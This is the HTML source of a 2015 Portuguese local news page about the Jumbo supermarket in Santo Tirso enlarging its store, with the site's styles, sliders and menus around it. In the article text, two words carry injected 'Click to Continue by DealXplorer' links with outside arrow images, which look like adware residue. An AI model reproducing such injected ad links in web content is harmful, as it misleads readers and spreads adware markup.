.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/12083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=12083' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12083 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/antigo-centro-de-saude-esta-a-ser-requalificado/" title=" Antigo centro de Saúde está a ser requalificado."> Antigo centro de Saúde está a ser requalificado.</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/promocao-para-a-alimentacao-saudavel-na-escola/" title="Promoção para a Alimentação Saudável na Escola!">Promoção para a Alimentação Saudável na Escola!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/liga-tust-futsal-cd-aves-vinga-se-em-casa-do-balantuna/" title="Liga TRUST Futsal – CD Aves vinga-se em casa do Balantuna.">Liga TRUST Futsal – CD Aves vinga-se em casa do Balantuna.</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/alunos-da-esmad-apresentam-video-mapping-a-partir-da-obra-de-alberto-carneiro/" title="Alunos da ESMAD apresentam video Mapping a partir da obra de Alberto Carneiro">Alunos da ESMAD apresentam video Mapping a partir da obra de Alberto Carneiro</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/famalicao-com-256-milhoes-de-orcamento-para-2026/" title="Famalicão com 256 milhões de orçamento para 2026 ">Famalicão com 256 milhões de orçamento para 2026 </a></li>
						
												
							<li><a href="https://santotirsodigital.pt/ihru-lanca-call-center-para-facilitar-comunicacao-com-os-cidadaos/" title="IHRU lança Call Center para facilitar comunicação com os cidadãos  ">IHRU lança Call Center para facilitar comunicação com os cidadãos  </a></li>
						
												
							<li><a href="https://santotirsodigital.pt/oficinas-texteis-promovem-saberes-tradicionais-na-fabrica-de-santo-tirso/" title="Oficinas Têxteis promovem saberes tradicionais na fábrica de Santo Tirso">Oficinas Têxteis promovem saberes tradicionais na fábrica de Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/espaco-guimaraes-amplia-a-sua-capacidade-de-oferta/" title="Espaço Guimarães amplia a sua capacidade de oferta!">Espaço Guimarães amplia a sua capacidade de oferta!</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-12083" class="post-12083 post type-post status-publish format-standard has-post-thumbnail category-freguesias tag-jumbo tag-reuniao">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="https://santotirsodigital.pt/wp-content/uploads/2015/07/santotirsodigital_jumbo1.jpg" title="O Jumbo de santo tirso, tem nova cara, e maior oferta!">
			
						
								
					<img width="702" height="329" src="https://santotirsodigital.pt/wp-content/uploads/2015/07/santotirsodigital_jumbo1.jpg" class="attachment-main-featured size-main-featured wp-post-image" alt="" title="O Jumbo de santo tirso, tem nova cara, e maior oferta!" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2015/07/santotirsodigital_jumbo1.jpg 715w, https://santotirsodigital.pt/wp-content/uploads/2015/07/santotirsodigital_jumbo1-300x141.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2015/07/santotirsodigital_jumbo1-300x141@2x.jpg 600w" sizes="auto, (max-width: 702px) 100vw, 702px" />				
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			O Jumbo de santo tirso, tem nova cara, e maior oferta!			</h1>
			
			<a href="https://santotirsodigital.pt/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/santotirsodigital/" title="Artigos de SantoTirsoDigital" rel="author">SantoTirsoDigital</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2015-07-22T23:31:24+01:00" title="2015-07-22">Julho 22, 2015</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/freguesias/" rel="category tag">Freguesias</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p>A superfície do <a class="lpvztvnuzqa" title="Click to Continue &gt; by DealXplorer" href="#70589150"> Jumbo<img decoding="async" src="https://cdncache-a.akamaihd.net/items/it/img/arrow-10x10.png" alt="" /></a> de santo tirso», ampliou em cerca de 800 metros a loja. Alterando de forma significativa, a imagem e a sua oferta, indo de encontro aos objetivos clientes. Ampliando a diversidade dos produtos, no sentido de responder com ainda maior qualidade, aos requisitos do seu público-alvo.<br />
Depois do pequeno-almoço, gentilmente oferecido pelo diretor da loja, Sérgio Moreira. Que, de seguida convidou a comunicação social local, para dar a<a class="lpvztvnuzqa" title="Click to Continue &gt; by DealXplorer" href="#53789886"> conhecer<img decoding="async" src="https://cdncache-a.akamaihd.net/items/it/img/arrow-10x10.png" alt="" /></a>, a nova realidade da nova cara da loja Jumbo, de santo tirso.<br />
A visita guiada, foi promovida pelo diretor da loja, acompanhado pela diretora nacional de promoção do GRUPO, Maria Antónia.<br />
